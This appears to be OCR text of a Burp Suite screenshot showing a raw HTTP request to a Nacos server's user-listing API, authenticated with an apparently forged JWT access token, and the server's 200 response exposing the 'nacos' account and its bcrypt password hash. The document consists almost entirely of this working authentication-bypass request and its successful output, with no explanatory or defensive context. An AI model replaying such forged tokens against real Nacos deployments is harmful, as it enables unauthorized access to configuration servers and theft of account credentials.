 Request
Pretty Raw \n Actions Select extension...
1 GET /nacos/v1/auth/users/?pageNo=1&pageSize=9&search=accurate&accessToken=
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3ODgwNzY1Nn0.EYvjr2bJCv44VomUuW0t78Vbu7ALhyXu2WMGHr0yyBw HTTP/1.1
2 Host: 192.168.145.132:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.145.132:8848/nacos/
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json
7 Date: Wed, 15 Mar 2023 17:06:20 GMT
8 Connection: close
9 Content-Length: 159
10
11 {
"totalCount":1,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"nacos",
"password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
}
]
}